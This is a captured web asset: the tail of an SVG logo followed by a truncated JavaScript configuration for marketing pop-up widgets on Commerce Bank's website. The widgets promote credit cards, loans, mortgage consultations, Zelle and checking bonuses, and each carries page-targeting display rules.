				c-0.1-0.5-0.2-1.1-0.2-1.6c-0.6,0.3-1.3,0.6-1.9,0.9C79,49.9,76.3,51,73.5,52z"/>
			<path class="st0" d="M63.3,24.7c-2.4,0.8-4.7,1.4-7.2,2c-0.2,0-0.4,0.1-0.6,0.1c0.5,1.4,0.9,2.8,1.3,4.2c0.6,2.1,1.2,4.1,1.7,6.2
				c0.5,2.1,1,4.2,1.5,6.3c0.2,1.1,0.4,2.1,0.7,3.2c0.2,1.1,0.4,2.1,0.6,3.2c0,0,0,0,0,0.1c0.8-0.2,1.5-0.4,2.3-0.5
				c2.8-0.7,5.5-1.4,8.2-2.3c2.7-0.8,5.4-1.7,8-2.8c1-0.4,1.9-0.8,2.9-1.2l0-0.1c-0.2-0.7-0.3-1.5-0.5-2.2c-0.4-1.5-0.8-3-1.3-4.4
				c-0.5-1.5-1-2.9-1.5-4.4c-0.5-1.4-1.1-2.9-1.8-4.3c-1.1-2.5-2.4-5-3.8-7.3c-1.2,0.6-2.3,1.1-3.5,1.6C68,23,65.7,23.9,63.3,24.7z"
				/>
			<path class="st0" d="M33.9,24.8c2.4-0.2,4.8-0.4,7.1-0.7c2.4-0.3,4.7-0.6,7.1-0.9c0.1,0,0.3,0,0.4-0.1c-0.2-0.7-0.5-1.4-0.7-2.1
				c-0.3-0.9-0.7-1.8-1-2.7c-0.3-0.9-0.7-1.8-1-2.7c-0.7-1.7-1.5-3.4-2.2-5c-1.6-3.2-3.2-6.1-5.1-8.6c-0.1-0.2-0.3-0.4-0.4-0.6
				c-3.1,0.7-6,1.7-8.9,3c-0.2,0.3-0.3,0.7-0.5,1c-1.1,2.2-2.1,4.8-2.9,7.6c-0.8,2.9-1.5,6-1.9,9.4c-0.1,0.9-0.2,1.9-0.3,2.9
				c1,0,2.1,0,3.1-0.1C29.1,25.1,31.5,25,33.9,24.8z"/>
			<path class="st0" d="M41.9,0.6c2,2.3,3.9,4.9,5.6,7.8c1,1.6,1.9,3.3,2.8,5.1c0.9,1.8,1.7,3.6,2.5,5.5c0.4,1,0.8,2,1.2,3
				c0.4-0.1,0.7-0.2,1.1-0.2c2.3-0.5,4.6-1.1,6.9-1.7c2.3-0.6,4.5-1.4,6.7-2.2c1-0.4,1.9-0.7,2.8-1.1c-1.1-1.6-2.3-3.1-3.6-4.6
				c-1-1.1-2.1-2.2-3.2-3.3c-1.1-1-2.3-2-3.5-2.9c-1.2-0.9-2.5-1.7-3.9-2.5c-1.3-0.8-2.7-1.4-4.1-2c-1.4-0.6-2.9-1.1-4.4-1.5
				c0,0-0.1,0-0.1,0c-0.9,0-1.8,0.1-2.7,0.1C44.6,0.3,43.3,0.4,41.9,0.6z"/>
			<path class="st0" d="M63,3.4c1.4,0.9,2.8,1.8,4.1,2.9c1.3,1,2.5,2.1,3.7,3.3c1.2,1.2,2.3,2.4,3.3,3.7c0.5,0.6,0.9,1.1,1.3,1.7
				c0.9-0.5,1.8-1,2.7-1.6c1-0.6,1.9-1.3,2.6-2c0.1-0.1,0.2-0.2,0.3-0.3c-6.6-5.4-14.6-9-23.4-10.5c0.3,0.1,0.6,0.3,0.9,0.4
				C60.1,1.8,61.5,2.5,63,3.4z"/>
			<path class="st0" d="M92.5,69.6c-1.1,1-2.2,1.9-3.5,2.8c-1,0.7-2.1,1.4-3.2,2.1c-0.6,1.5-1.2,3-2,4.5c-1.4,2.6-3,5.1-5,7.3
				c6.5-4.8,11.8-11.1,15.3-18.4C93.6,68.5,93.1,69.1,92.5,69.6z"/>
			<path class="st0" d="M36.4,90c-0.9-1.2-1.9-2.4-2.8-3.7c-0.4,0-0.8,0-1.1,0c-3.5-0.1-6.9-0.5-10.1-1c-1.9-0.3-3.7-0.7-5.5-1.1
				c6.7,5.7,15.1,9.7,24.2,11.2c-0.4-0.4-0.8-0.9-1.2-1.3C38.7,92.8,37.6,91.5,36.4,90z"/>
			<path class="st0" d="M90.6,21.5c-0.2-0.2-0.3-0.5-0.5-0.7c-1.9-2.7-4-5.1-6.4-7.4c-0.2,0.2-0.3,0.3-0.5,0.5
				c-1.7,1.8-3.6,3.1-5.5,4.3c1.6,2.4,2.9,4.9,4.2,7.5c0.7,1.5,1.4,3,2,4.5c0.6,1.5,1.2,3.1,1.7,4.6c0.5,1.6,1,3.1,1.4,4.7
				c0.1,0.5,0.2,0.9,0.3,1.4c0.1-0.1,0.3-0.1,0.4-0.2c1.2-0.6,2.5-1.3,3.6-2.1c1.2-0.7,2.3-1.5,3.3-2.4c0.8-0.6,1.5-1.3,2.1-2
				C95.3,29.8,93.2,25.5,90.6,21.5z"/>
			<path class="st0" d="M98.5,44.5c-0.2-2.1-0.4-4.2-0.9-6.3c-0.2,0.3-0.5,0.5-0.7,0.7c-2.2,2.2-4.7,4-7.3,5.5
				c-0.5,0.3-1,0.6-1.6,0.9c0,0,0,0,0,0.1c0.1,0.4,0.1,0.7,0.2,1.1c0.1,0.7,0.2,1.5,0.3,2.2c0.2,1.5,0.3,2.9,0.4,4.4
				c0.1,2.9,0.1,5.9-0.2,8.8c-0.3,2.5-0.7,5-1.3,7.5c1.1-0.7,2.2-1.4,3.2-2.1c2.1-1.6,3.9-3.3,5.1-5c0.6-0.8,1-1.6,1.3-2.4
				c0.2-0.9,0.4-1.8,0.6-2.7c0.2-0.8,0.3-1.5,0.4-2.3C98.6,51.6,98.8,48.1,98.5,44.5z"/>
		</g>
	</g>
	<g>
		<path class="st0" d="M612.4,32.1c-3,0-5.4-2.4-5.4-5.4c0-3,2.4-5.4,5.4-5.4c3.1,0,5.4,2.3,5.4,5.4
			C617.8,29.8,615.4,32.1,612.4,32.1z M612.4,22.2c-2.5,0-4.5,2-4.5,4.5c0,2.5,2,4.5,4.5,4.5c2.5,0,4.5-2.1,4.5-4.5
			C616.8,24.2,614.9,22.2,612.4,22.2z M613.7,29.9l-2.1-2.7h-0.4v2.7h-1v-6.3h2.2c1,0,2.1,0.4,2.1,1.8c0,0.9-0.4,1.7-1.7,1.8
			l2.1,2.7H613.7z M612.5,24.4h-1.2v2h1.3c0.8,0,1-0.5,1-1.1C613.5,24.7,613.2,24.4,612.5,24.4z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://c.lytics.io/api/experience/candidate/3fa842c1ba302d3aba0a8f2609079e0d/config.js
body_size: 3395
content:
var _pfacfg=_pfacfg||{};_pfacfg.candidates=_pfacfg.candidates||{};_pfacfg.candidates["1720f1ab46d2abd7ffcdada9ad6ec716"]={"segment":"orc_experience_1720f1ab46d2abd7ffcdada9ad6ec716_decision","widget":window.pathfora.Message({"id":"1720f1ab46d2abd7ffcdada9ad6ec716","headline":"Ready to earn your unlimited miles? ","msg":"Open a Commerce Miles\u003cspan class=\"superscript\"\u003e®\u003c/span\u003e card and earn unlimited 2.5X miles on travel purchases and ridesharing\u003cspan class=\"superscript\"\u003e1\u003c/span\u003e. You can also enjoy a low intro APR\u003cspan class=\"superscript\"\u003e2\u003c/span\u003e for 12 months on all purchases. \u003cbr/\u003e\u003cbr/\u003e\u003cdiv class=\"pf-widget-disclosures\"\u003e\u003cbr/\u003e1, 2 Click \u003ca href=\"https://www.commercebank.com/-/media/cb/pdf/personal/cards/disclosures/miles-disclosures-modal.pdf\"\u003ehere\u003c/a\u003e to review disclosures and learn how to qualify.  “Open New Account” \u0026gt; “Apply Now” \u0026gt; “Credit Cards”\u003cbr/\u003e","image":"https://www.commercebank.com/-/media/CDP/images/2025/credit-card/Multi-Card-Miles-Modal-465x700","layout":"modal","position":"middle-center","variant":"2","okShow":true,"okMessage":"Log in to Apply","cancelMessage":"No Thanks","confirmAction":{"callback":function(){window.open("https://banking.commercebank.com/CBI/Auth/Login","_blank")}},"cancelShow":false,"className":"pf-retail left-half-photo-modal long-image","theme":"none","displayConditions":{"date":{"start_at":"2025-11-24T06:00:00Z","end_at":"2026-02-28T05:59:59.999Z"},"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"session":1,"total":3},"showDelay":1.5,"urlContains":[{"exclude":true,"match":"substring","value":"https://banking.commercebank.com/"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/business"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/wealth"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/invest"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/insurance"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/preapproved"},{"exclude":true,"match":"exact","value":"https://www.commercebank.com/"},{"exclude":true,"match":"exact","value":"https://www.commercebank.com/personal/bank/refer-a-friend"},{"exclude":false,"match":"substring","value":"https://www.commercebank.com/personal"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/ideas-and-tips"},{"exclude":true,"match":"exact","value":"https://www.commercebank.com/personal/cards/credit-cards/special-connections"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2023/12/Ams-free-checking"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2023/12/ams-rel-check-do"},{"exclude":true,"match":"exact","value":"https://www.commercebank.com/personal/cards/credit-cards/togglecard"},{"exclude":true,"match":"exact","value":"https://www.commercebank.com/personal/cards/credit-cards/commerce-miles"}]}})};_pfacfg.candidates["360c01313bd49426a9e10a842740326d"]={"segment":"orc_experience_360c01313bd49426a9e10a842740326d_decision","widget":window.pathfora.Message({"id":"360c01313bd49426a9e10a842740326d","headline":"Free Mortgage Consultation ","msg":"Buying a home, or even refinancing a home, can lead you to a lot of questions. That’s where we can help. Get the answers you need to make important decisions about your future.","image":"https://www.commercebank.com/-/media/CDP/icons/equal-housing-lender-icon","layout":"slideout","position":"bottom-right","variant":"2","okShow":true,"okMessage":"Get Started ","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://www.commercebank.com/personal/2025/mortgage-made-simple";}},"cancelShow":false,"className":"pf-retail","theme":"none","displayConditions":{"date":{"start_at":"2025-03-07T06:00:00Z","end_at":"2027-01-01T05:59:59.999Z"},"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"session":1,"total":3},"showDelay":2,"urlContains":[{"exclude":true,"match":"exact","value":"https://www.commercebank.com/"},{"exclude":true,"match":"substring","value":"https://banking.commercebank.com/"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/business"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/wealth"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/invest"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/insurance"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/cards"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/preapproved"},{"exclude":false,"match":"substring","value":"https://www.commercebank.com/personal"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2023/"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2025/mortgage-made-simple"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/bank/commerce-premier/elevated-experience"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/bank/commerce-premier"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/bank/commerce-premier/get-started"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/bank/commerce-premier/features-benefits"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/bank/commerce-premier/your-team"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/bank/commerce-premier/premier-faqs"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/cards/credit-cards/commercepremier"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/bank/commerce-premier/commercepremier-line"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2023/12/Ams-free-checking"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2023/12/ams-rel-check-do"}]}})};_pfacfg.candidates["3b284f754aba38f86279809cb77d0101"]={"segment":"orc_experience_3b284f754aba38f86279809cb77d0101_decision","widget":window.pathfora.Message({"id":"3b284f754aba38f86279809cb77d0101","headline":"\u003cbr/\u003e\u003cspan class=\"firstName\"\u003e{{first_name | Hey there}}\u003c/span\u003e, ready to earn Cash Back\u003cspan class=\"superscript\"\u003e1\u003c/span\u003e on everyday purchases?","msg":"Earn up to 4% Cash Back\u003cspan class=\"superscript\"\u003e1\u003c/span\u003e in top categories every day, with no opt-in or point caps.  Plus, enjoy a low intro APR for 12 monthly billing cycles after account opening on all purchases and balance transfers with the Special Connections\u003cspan class=\"superscript\"\u003e®\u003c/span\u003e credit card. \u003cbr/\u003e\u003cdiv class=\"pf-widget-disclosures\"\u003e\u003cbr/\u003e1.\tClick \u003ca href=\"https://www.commercebank.com/-/media/cb/pdf/personal/cards/disclosures/Special-Connections-Disclosures-Modal.pdf\"\u003ehere\u003c/a\u003e to review disclosures and learn how to qualify. “Open New Account” \u0026gt; “Apply Now” \u0026gt; “Credit Cards”","image":"https://www.commercebank.com/-/media/CDP/images/2025/credit-card/Multi-Card-SPC-Modal-465x700","layout":"modal","position":"middle-center","variant":"2","okShow":true,"okMessage":"Log in to Apply","cancelMessage":"No Thanks","confirmAction":{"callback":function(){window.open("https://banking.commercebank.com/CBI/Auth/Login","_blank")}},"cancelShow":false,"className":"pf-retail left-half-photo-modal long-image","theme":"none","displayConditions":{"date":{"start_at":"2025-11-19T06:00:00Z"},"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"session":1,"total":3},"showDelay":1.5,"urlContains":[{"exclude":true,"match":"substring","value":"https://banking.commercebank.com/"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/business"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/wealth"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/invest"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/insurance"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/preapproved"},{"exclude":true,"match":"exact","value":"https://www.commercebank.com/"},{"exclude":false,"match":"substring","value":"https://www.commercebank.com/personal"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/ideas-and-tips"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2023/12/Ams-free-checking"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2023/12/ams-rel-check-do"},{"exclude":true,"match":"exact","value":"https://www.commercebank.com/personal/bank/refer-a-friend"},{"exclude":true,"match":"exact","value":"https://www.commercebank.com/personal/cards/credit-cards/special-connections"},{"exclude":true,"match":"exact","value":"https://www.commercebank.com/personal/cards/credit-cards/togglecard"},{"exclude":true,"match":"exact","value":"https://www.commercebank.com/personal/cards/credit-cards/commerce-miles"}]}})};_pfacfg.candidates["4fe80b1122c16ddf3f7014fd11970a14"]={"segment":"orc_experience_4fe80b1122c16ddf3f7014fd11970a14_decision","widget":window.pathfora.Message({"id":"4fe80b1122c16ddf3f7014fd11970a14","headline":"The equity in your home belongs to you. Let us show you how to use it.","msg":"Contact us today and find out how the equity in your home is a great source to consolidate your debt, pay for college tuition, a wedding day or a home improvement project. ","image":"https://www.commercebank.com/-/media/CDP/images/2024/heloc-trigger/HELOC-Trigger-Images-modal-q42024","layout":"modal","position":"middle-center","variant":"2","okShow":true,"okMessage":"Apply Today","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://www.commercebank.com/personal/borrow/home-equity";}},"cancelShow":false,"className":"pf-retail left-half-photo-modal ","theme":"none","displayConditions":{"scrollPercentageToDisplay":40,"date":{"start_at":"2024-12-16T06:00:00Z","end_at":"2027-01-01T05:59:59.999Z"},"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"session":1,"total":2},"urlContains":[{"exclude":false,"match":"exact","value":"https://www.commercebank.com/personal/borrow/home-equity"},{"exclude":false,"match":"exact","value":"https://www.commercebank.com/personal/borrow/home-equity/home-equity-loan"},{"exclude":false,"match":"exact","value":"https://www.commercebank.com/personal/borrow/home-equity/home-equity-line-of-credit"},{"exclude":false,"match":"substring","value":"https://www.commercebank.com/personal/borrow/home-equity"}]}})};_pfacfg.candidates["7f47e6bc2183a431cb278077dd6ee409"]={"segment":"orc_experience_7f47e6bc2183a431cb278077dd6ee409_decision","widget":window.pathfora.Message({"id":"7f47e6bc2183a431cb278077dd6ee409","headline":"Free Mortgage Consultation ","msg":"Buying a home, or even refinancing a home, can lead you to a lot of questions. That’s where we can help. We offer a  \u003cb\u003efree consultation\u003c/b\u003e to help you learn more about the mortgage process and get the answers you need to make important decisions about your future.\u003cbr/\u003e","image":"https://www.commercebank.com/-/media/CDP/images/2025/mortgage-trigger/Mortgage-Trigger-Q1-modal","layout":"modal","position":"middle-center","variant":"2","okShow":true,"okMessage":"Get Started ","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://www.commercebank.com/personal/2025/mortgage-made-simple";}},"cancelShow":false,"className":"pf-retail left-half-photo-modal ","theme":"none","displayConditions":{"date":{"start_at":"2025-03-07T06:00:00Z","end_at":"2027-01-01T05:59:59.999Z"},"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"session":1,"total":3},"showDelay":1.5,"urlContains":[{"exclude":true,"match":"exact","value":"https://www.commercebank.com/"},{"exclude":true,"match":"substring","value":"https://banking.commercebank.com/"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/business"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/wealth"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/invest"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/insurance"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/cards"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/preapproved"},{"exclude":false,"match":"substring","value":"https://www.commercebank.com/personal"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2023/"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2025/mortgage-made-simple"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/bank/commerce-premier/elevated-experience"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/bank/commerce-premier"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/bank/commerce-premier/get-started"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/bank/commerce-premier/features-benefits"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/bank/commerce-premier/your-team"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/bank/commerce-premier/premier-faqs"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/cards/credit-cards/commercepremier"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/bank/commerce-premier/commercepremier-line"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2023/12/Ams-free-checking"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2023/12/ams-rel-check-do"}]}})};_pfacfg.candidates["8d7a7a2da91c4f8a77e4c149067b866b"]={"segment":"orc_experience_8d7a7a2da91c4f8a77e4c149067b866b_decision","widget":window.pathfora.Message({"id":"8d7a7a2da91c4f8a77e4c149067b866b","headline":"Send money with Zelle\u003cspan class=\"superscript\"\u003e®\u003c/span\u003e","msg":"Enhance your banking experience with Zelle\u003cspan class=\"superscript\"\u003e®\u003c/span\u003e. Whether you’re splitting the cost of lunch, paying the dogsitter or sending a gift, Zelle\u003cspan class=\"superscript\"\u003e®\u003c/span\u003e makes it easy. Send and receive money with friends and family in minutes\u003cspan class=\"superscript\"\u003e1\u003c/span\u003e — directly in Commerce Bank Online Banking or the Commerce Bank Mobile App. Enroll today and make everyday payments easy.  \u003cbr/\u003e\u003cbr/\u003e\u003cdiv class=\"pf-widget-disclosures\"\u003e\u003cbr/\u003e1. To send or receive money with Zelle\u003cspan class=\"superscript\"\u003e®\u003c/span\u003e, both parties must have an eligible checking or savings account. Transactions between enrolled users typically occur in minutes. ","image":"https://www.commercebank.com/-/media/CDP/images/2025/Zelle/Zelle-Image-4Q25","layout":"modal","position":"middle-center","variant":"2","okShow":true,"okMessage":"Enroll now","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.location.href="https://banking.commercebank.com/CBI/MoneyMovement/Transfers/Zelle";}},"cancelShow":false,"className":"pf-retail left-half-photo-modal long-image","theme":"none","displayConditions":{"date":{"start_at":"2025-11-24T06:00:00Z","end_at":"2027-01-01T05:59:59.999Z"},"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"session":1,"total":2},"showDelay":2,"urlContains":[{"exclude":false,"match":"substring","value":"https://banking.commercebank.com/CBI/Accounts/Activity"},{"exclude":false,"match":"exact","value":"https://banking.commercebank.com/CBI/Accounts/CBI/Activity.aspx"},{"exclude":false,"match":"substring","value":"https://banking.commercebank.com/CBI/CustomerService/AccountDocuments"},{"exclude":false,"match":"substring","value":"https://banking.commercebank.com/CBI/CustomerService/ManageMyAccounts"},{"exclude":false,"match":"substring","value":"https://banking.commercebank.com/CBI/CustomerService/MyProfile"},{"exclude":false,"match":"substring","value":"https://banking.commercebank.com/CBI/MyStatements/Statements"}]}})};_pfacfg.candidates["a675d8285770bb832f86439e741269c9"]={"segment":"orc_experience_a675d8285770bb832f86439e741269c9_decision","widget":window.pathfora.Message({"id":"a675d8285770bb832f86439e741269c9","headline":"Ready to earn your $150 Cash Back\u003cspan class=\"superscript\"\u003e1\u003c/span\u003e Bonus\u003cspan class=\"superscript\"\u003e2\u003c/span\u003e?","msg":"Open a toggle\u003cspan class=\"superscript\"\u003e®\u003c/span\u003e card and earn your $150 Cash Back\u003cspan class=\"superscript\"\u003e1\u003c/span\u003e Bonus\u003cspan class=\"superscript\"\u003e2\u003c/span\u003e when you spend $1,000 in purchases\u003cspan class=\"superscript\"\u003e3\u003c/span\u003e in your first 3 months after account opening. Plus, earn 1.5% Cash Back\u003cspan class=\"superscript\"\u003e1\u003c/span\u003e every day.\u003cbr/\u003e\u003cdiv class=\"pf-widget-disclosures\"\u003e\u003cbr/\u003e1, 2, 3 Click \u003ca href=\"https://www.commercebank.com/-/media/cb/pdf/personal/cards/disclosures/toggle-disclosures-modal.pdf\"\u003ehere\u003c/a\u003e to review disclosures and learn how to qualify.  “Open New Account” \u0026gt; “Apply Now” \u0026gt; “Credit Cards”","image":"https://www.commercebank.com/-/media/CDP/images/2025/credit-card/Multi-Card-toggle-Modal-465x700","layout":"modal","position":"middle-center","variant":"2","okShow":true,"okMessage":"Log in to Apply","cancelMessage":"No Thanks","confirmAction":{"callback":function(){window.open("https://banking.commercebank.com/CBI/Auth/Login","_blank")}},"cancelShow":false,"className":"pf-retail left-half-photo-modal long-image","theme":"none","displayConditions":{"date":{"start_at":"2025-11-19T06:00:00Z"},"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"session":1,"total":3},"showDelay":1.5,"urlContains":[{"exclude":true,"match":"substring","value":"https://banking.commercebank.com/"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/business"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/wealth"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/invest"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/insurance"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/preapproved"},{"exclude":true,"match":"exact","value":"https://www.commercebank.com/"},{"exclude":false,"match":"substring","value":"https://www.commercebank.com/personal"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/ideas-and-tips"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2023/12/Ams-free-checking"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2023/12/ams-rel-check-do"},{"exclude":true,"match":"exact","value":"https://www.commercebank.com/personal/bank/refer-a-friend"},{"exclude":true,"match":"exact","value":"https://www.commercebank.com/personal/cards/credit-cards/special-connections"},{"exclude":true,"match":"exact","value":"https://www.commercebank.com/personal/cards/credit-cards/togglecard"},{"exclude":true,"match":"exact","value":"https://www.commercebank.com/personal/cards/credit-cards/commerce-miles"}]}})};_pfacfg.candidates["a68545b41a2989dec1c5f0b366e5a6e2"]={"segment":"orc_experience_a68545b41a2989dec1c5f0b366e5a6e2_decision","widget":window.pathfora.Message({"id":"a68545b41a2989dec1c5f0b366e5a6e2","headline":"\u003cbr/\u003e\u003cspan class=\"firstName\"\u003e{{first_name | Hey there}},\u003c/span\u003e your next car is within reach.","msg":"A Commerce Bank Auto Loan lets you go in confident and drive away happy. Apply today to get a great rate, get your new keys, and enjoy the open road.","image":"https://www.commercebank.com/-/media/CDP/images/2025/auto-trigger/Auto-Loan-Trigger-25Q4-Image_Modal","layout":"modal","position":"middle-center","variant":"2","okShow":true,"okMessage":"Get rolling","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.open("https://myloan.commercebank.com/oa/beginApp","_blank");}},"cancelShow":false,"className":"pf-retail left-half-photo-modal ","theme":"none","displayConditions":{"scrollPercentageToDisplay":15,"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"session":1,"total":2},"urlContains":[{"exclude":false,"match":"exact","value":"https://www.commercebank.com/personal/borrow/vehicle-loans"},{"exclude":false,"match":"exact","value":"https://www.commercebank.com/personal/borrow/vehicle-loans/auto-loan-refinance"},{"exclude":false,"match":"substring","value":"https://www.commercebank.com/personal/borrow/vehicle-loans/auto-loans"},{"exclude":false,"match":"exact","value":"https://www.commercebank.com/personal/borrow/vehicle-loans/auto-loan-rates"}]}})};_pfacfg.candidates["e99b8052d5e76e1793bea1d107f3fa65"]={"segment":"orc_experience_e99b8052d5e76e1793bea1d107f3fa65_decision","widget":window.pathfora.Message({"id":"e99b8052d5e76e1793bea1d107f3fa65","headline":"\u003cbr/\u003e\u003cspan class=\"firstName\"\u003e{{first_name | Hey there}},\u003c/span\u003e see what a personal loan can do for you.","msg":"Commerce Bank can help with a flexible personal loan. We offer a variety of terms, provide competitive rates, and can finalize your financing as early as same day.\u003cbr/\u003e\u003cbr/\u003e\u003cdiv class=\"pf-widget-disclosures\"\u003e *Click \u003ca href=\"https://www.commercebank.com/personal/borrow/personal-loan\"\u003ehere\u003c/a\u003e for full disclosures.","image":"https://www.commercebank.com/-/media/CDP/images/2025/personal-trigger/Personal-Trigger-Images-4Q25_2","layout":"modal","position":"middle-center","variant":"2","okShow":true,"okMessage":"Apply now","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.open("https://transact.commercebank.com/retail/app/personalloan/","_blank");}},"cancelShow":false,"className":"pf-retail left-half-photo-modal ","theme":"none","displayConditions":{"scrollPercentageToDisplay":20,"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"session":1,"total":2},"urlContains":[{"exclude":false,"match":"substring","value":"https://www.commercebank.com/personal/borrow/personal-loan"},{"exclude":false,"match":"substring","value":"https://www.commercebank.com/personal/borrow/personal-loan#rates"},{"exclude":false,"match":"substring","value":"https://www.commercebank.com/personal/borrow/personal-loan/application-checklist"}]}})};_pfacfg.candidates["f6b5b359b822247e936646b341da5f20"]={"segment":"orc_experience_f6b5b359b822247e936646b341da5f20_decision","widget":window.pathfora.Message({"id":"f6b5b359b822247e936646b341da5f20","headline":"\u003cbr/\u003e\u003cspan class=\"firstName\"\u003e{{first_name | Hey there}},\u003c/span\u003e how does an extra $300 or $700 sound?","msg":"Get up to a \u003cb\u003e$700\u003c/b\u003e by opening any new personal checking account and completing qualifying activities.\u003cspan class=\"superscript\"\u003e1-4\u003c/span\u003e\u003cbr/\u003e\u003cdiv class=\"pf-widget-disclosures\"\u003e\u003cbr/\u003e*Click \u0026#34;Get started\u0026#34; for full disclosures.","image":"https://www.commercebank.com/-/media/CDP/images/2026/checking-expansion/Checking-Exp-W1-2026-Image","layout":"modal","position":"middle-center","variant":"2","okShow":true,"okMessage":"Get started","cancelMessage":"No Thanks","confirmAction":{"name":"Confirm Action","callback":function(){window.open("https://www.commercebank.com/personal/2026/checkingbonus","_blank");}},"cancelShow":false,"className":"pf-retail left-half-photo-modal ","theme":"none","displayConditions":{"date":{"start_at":"2026-01-07T06:00:00Z","end_at":"2026-02-27T05:59:59.999Z"},"hideAfterAction":{"cancel":{"hideCount":1},"closed":{"hideCount":1},"confirm":{"hideCount":1}},"impressions":{"session":1,"total":3},"showDelay":3,"urlContains":[{"exclude":true,"match":"exact","value":"https://www.commercebank.com/"},{"exclude":true,"match":"substring","value":"https://banking.commercebank.com/"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2023"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/business"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/wealth"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/invest"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/insurance"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/cards"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/preapproved"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/ideas-and-tips"},{"exclude":false,"match":"substring","value":"https://www.commercebank.com/personal/bank/checking"},{"exclude":true,"match":"exact","value":"https://www.commercebank.com/personal"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2023/12/Ams-free-checking"},{"exclude":true,"match":"substring","value":"https://www.commercebank.com/personal/2